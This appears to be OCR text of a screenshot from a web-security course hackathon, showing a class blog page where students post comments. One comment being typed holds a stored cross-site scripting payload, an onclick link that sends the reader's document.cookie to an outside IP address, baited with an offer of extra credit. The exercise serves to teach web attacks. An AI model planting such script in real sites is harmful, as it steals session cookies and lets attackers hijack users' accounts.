 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Mar 26 13:58
WAPH Blog
waph-hackathon.eastus.cloudapp.azure.com/post.php?id=20
Home | Admin
WAPH-Hackathon3-team18
Members of project team 18 please comment here!
Comments:
Hacker Varun Reddy Patel wrote: Click Here For 15% discount on WAPH course!
Title:
Author: Sruthi Sridhar Bopparthi
Text:
Hello Everyone!
<a onclick="window.location='http://192.167.9.51/?cookie='+document.cookie"> Click here </a> To get 10%
extra Credit!!! Offer is valid to limited time only!
Submit
Blog post - Customized for Web Application Programming and Hacking